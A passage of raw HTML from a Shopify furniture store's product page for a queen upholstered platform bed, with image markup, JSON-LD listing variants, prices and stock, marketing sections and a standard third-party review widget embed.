    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135781281877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135781314645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135781347413"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Piper Queen Upholstered Fabric Platform Bed",
      "url": "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BEI_1.jpg?v=1572113580\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nEnjoy serene sleep with Piper. Featuring an elegant sled design, the Piper Queen Platform Bed comes with a fine polyester fabric upholstered headboard, solid wood frame, and a slatted wood support system that provides lasting support for memory foam, innerspring, latex, and hybrid mattresses. The perfect complement to your master suite or guest bedroom, Piper is a sleek mid-century platform bed perfect for the modern home. Bed Weight Capacity: 800 lbs.\n\n\nCappuccino Beige\nCappuccino Blue\nCappuccino Brown\nCappuccino Gray\nCappuccino Light Gray\nCappuccino Orange\nCappuccino Teal\nCappuccino White\nWalnut Beige\nWalnut Blue\nWalnut Brown\nWalnut Gray\nWalnut Light Gray\nWalnut Orange\nWalnut Teal\nWalnut White\n\n\nOverall Product Dimensions: 93.5\"L x 66\"W x 34.5\"H\nHeadboard Dimensions: 8\"L x 66\"W x 26\"H\nFootboard Dimensions: 4\"L x 66\"W x 8\"H\nSide Rail Dimensions: 93.5\"L x 4\"W x 2.5\"H\n\n",
      "sku": "MOD-6047-CAP-BEI",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "MOD-6047-CAP-BEI","availability" : "http://schema.org/InStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481275477"
          },
{
            "@type" : "Offer","sku": "MOD-6047-CAP-BLU","availability" : "http://schema.org/InStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481308245"
          },
{
            "@type" : "Offer","sku": "MOD-6047-CAP-BRN","availability" : "http://schema.org/OutOfStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481341013"
          },
{
            "@type" : "Offer","sku": "MOD-6047-CAP-GRY","availability" : "http://schema.org/InStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481373781"
          },
{
            "@type" : "Offer","sku": "MOD-6047-CAP-LGR","availability" : "http://schema.org/InStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481406549"
          },
{
            "@type" : "Offer","sku": "MOD-6047-CAP-ORA","availability" : "http://schema.org/OutOfStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481439317"
          },
{
            "@type" : "Offer","sku": "MOD-6047-CAP-TEA","availability" : "http://schema.org/OutOfStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481472085"
          },
{
            "@type" : "Offer","sku": "MOD-6047-CAP-WHI","availability" : "http://schema.org/InStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481504853"
          },
{
            "@type" : "Offer","sku": "MOD-6047-WAL-BEI","availability" : "http://schema.org/InStock",
            "price" : 1277.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481537621"
          },
{
            "@type" : "Offer","sku": "MOD-6047-WAL-BLU","availability" : "http://schema.org/OutOfStock",
            "price" : 1327.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481570389"
          },
{
            "@type" : "Offer","sku": "MOD-6047-WAL-BRN","availability" : "http://schema.org/OutOfStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481603157"
          },
{
            "@type" : "Offer","sku": "MOD-6047-WAL-GRY","availability" : "http://schema.org/OutOfStock",
            "price" : 1327.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481635925"
          },
{
            "@type" : "Offer","sku": "MOD-6047-WAL-LGR","availability" : "http://schema.org/OutOfStock",
            "price" : 1327.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481668693"
          },
{
            "@type" : "Offer","sku": "MOD-6047-WAL-ORA","availability" : "http://schema.org/OutOfStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481701461"
          },
{
            "@type" : "Offer","sku": "MOD-6047-WAL-TEA","availability" : "http://schema.org/OutOfStock",
            "price" : 1058.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481734229"
          },
{
            "@type" : "Offer","sku": "MOD-6047-WAL-WHI","availability" : "http://schema.org/OutOfStock",
            "price" : 1331.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed?variant=21621481766997"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/pt/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/pt/recommendations/products?section_id=template--24961366032681__related-products&product_id=2434752118869&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='2434752118869'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
